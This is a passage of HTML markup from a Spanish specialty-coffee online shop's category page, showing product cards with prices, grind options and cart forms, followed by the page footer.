                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-mexico-afortunato.html">Descafeinado Chiapas - México</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9">9,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ DE ESPECIALIDAD DESCAFEINADO Chiapas
Es un descafeinado dulce con perfil achocolatado, descafeinado por agua, sistema Mountain Water.
Jorge...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="345" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_345" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_345" name="minimal_quantity">
		<input type="hidden" value="3489" class="id_product_attribute id_product_attribute_345" name="id_product_attribute">
		<input type="hidden" value="345" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_345" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_345 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="169" data-id-product-attribute="5186" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/comprar-capsulas-de-cafe-compostables/capsulas-cafe-de-especialidad-de-sumatra-ketiara-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1476-home_default/capsulas-cafe-de-especialidad-de-sumatra-ketiara-afortunato.jpg"
		alt = "Cápsulas de cafe de especialidad de Sumatra - Cafe Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1476-large_default/capsulas-cafe-de-especialidad-de-sumatra-ketiara-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="169"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="169" data-id-product-attribute="5186" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="169" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="169">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_10" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="60" checked="checked">
                                        <span class="radio-label">20</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/comprar-capsulas-de-cafe-compostables/capsulas-cafe-de-especialidad-de-sumatra-ketiara-afortunato.html">Cápsulas - Sumatra,...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9">9,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Cápsulas Café de Especialidad de SUMATRA - Ketiara
Café de la Cooperativa de Mujeres Ketiara, fundada y dirigida por una mujer. 
Este café crece en...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="169" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_169" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_169" name="minimal_quantity">
		<input type="hidden" value="5186" class="id_product_attribute id_product_attribute_169" name="id_product_attribute">
		<input type="hidden" value="169" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_169" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_169 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="167" data-id-product-attribute="5185" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/comprar-capsulas-de-cafe-compostables/capsulas-de-cafe-de-especialidad-de-colombia-san-jose-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1474-home_default/capsulas-de-cafe-de-especialidad-de-colombia-san-jose-afortunato.jpg"
		alt = "Cápsulas de cafe de especialidad de Colombia San Jose - Cafe Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1474-large_default/capsulas-de-cafe-de-especialidad-de-colombia-san-jose-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="167"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="167" data-id-product-attribute="5185" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="167" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="167">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_10" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="60" checked="checked">
                                        <span class="radio-label">20</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/comprar-capsulas-de-cafe-compostables/capsulas-de-cafe-de-especialidad-de-colombia-san-jose-afortunato.html">Cápsulas - San José - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9">9,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Cápsulas de cafe de especialidad de Colombia San Jose
Café de Especialidad de varios pequeños caficultores de la ciudad de Inzá . Desde hace mucho...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="167" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_167" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_167" name="minimal_quantity">
		<input type="hidden" value="5185" class="id_product_attribute id_product_attribute_167" name="id_product_attribute">
		<input type="hidden" value="167" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_167" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_167 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="412" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-de-especialidad/pack-cafe-de-especialidad-africa-power-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1338-home_default/pack-cafe-de-especialidad-africa-power-mundo-novo.jpg"
		alt = "Pack café especial Africa Power - Mundo Novo - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1338-large_default/pack-cafe-de-especialidad-africa-power-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="412"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag pack">Pack</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="412" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="412" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="412">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-de-especialidad/pack-cafe-de-especialidad-africa-power-mundo-novo.html">Pack café especial Africa...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="40.5">40,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack café de especialidad Africa Power
Pack de 3 Orígenes con envío gratuito
Pack café en grano  - 3 orígenes
Los cafés incluidos son los que...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="412" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_412" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_412" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_412" name="id_product_attribute">
		<input type="hidden" value="412" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_412" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_412" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="346" data-id-product-attribute="3497" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-san-jose-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1049-home_default/cafe-de-especialidad-de-colombia-san-jose-afortunato.jpg"
		alt = "Café de especialidad de Colombia - San José, Inza - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1049-large_default/cafe-de-especialidad-de-colombia-san-jose-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="346"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="346" data-id-product-attribute="3497" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="346" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="346">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-san-jose-afortunato.html">San José, Inzá - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10">10,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA San José
Colombia San José es un icono de la Carta de cafés de Afortunato porque nos encanta a nosotros y a...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="346" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="-1" class="quantity_product quantity_product_346" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_346" name="minimal_quantity">
		<input type="hidden" value="3497" class="id_product_attribute id_product_attribute_346" name="id_product_attribute">
		<input type="hidden" value="346" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_346" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_346 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-55 de 55 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>
         

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Productos
                </h4>
                        
                            <ul>
                                                            <li><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-cafe-en-grano" target="_self">Café en Grano</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-capsulas-de-cafe-compostables" target="_self">Cápsulas compostables</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/cafeteras-accesorios" target="_self">Cafeteras &amp; Accesorios</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/index.php?controller=bestsales" target="_self">Top Ventas</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Enlaces de interés
                </h4>
                        
                            <ul>
                                                            <li><a href="https://cafegourmet.es/es/info/primera-compra" target="_self">¿Primera Compra?</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self">¿Por qué Café Gourmet?</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/info/gastos-de-envio-de-cada-tostador-de-cafe-de-especialidad-en-el-marketplace-de-cafe-gourmet" target="_self">Gastos de envío</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://cafegourmet.es/"><img class="logo img-fluid" src="https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg" alt="Cafe Gourmet"></a>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nqt_info">    <a class="nqt-phonenumber" href="https://wa.link/5xhcu6"> (+34) 683 630 213 </a> Contáctanos por WhatsApp</p>    <a class="nqt-email" href="https://cafegourmet.es/es/contactenos" alt="nqt">info@cafegourmet.es</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">NEWSLETTER</h3>
  <div class="block_content">
    <form action="https://cafegourmet.es/es/recomendados-cafe-de-especialidad?q=Pa%C3%ADs+de+Origen-Etiop%C3%ADa%2FNotas+de+Cata-Azucar+moreno-Mango%2FPeso-1Kg%2FMolienda-Caf%C3%A9+en+grano-Moccamaster-Cafetera+Italiana+%5C%2F+Moka+#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Puedes darte de baja en cualquier momento. Para ello, consulta nuestra información de contacto en el aviso legal.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Introduce tu correo electrónico..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Suscribir"
            >
              <span>Suscribir</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                        
                              
                      </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
